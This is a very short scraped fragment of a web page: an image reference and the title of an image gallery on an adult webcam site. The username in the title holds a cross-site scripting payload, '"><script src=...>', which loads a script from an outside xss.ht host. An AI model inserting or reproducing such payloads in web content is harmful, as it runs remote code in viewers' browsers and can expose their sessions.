 Chaturbate - AnonymousUser's "><script src=https://ee.xss.ht> images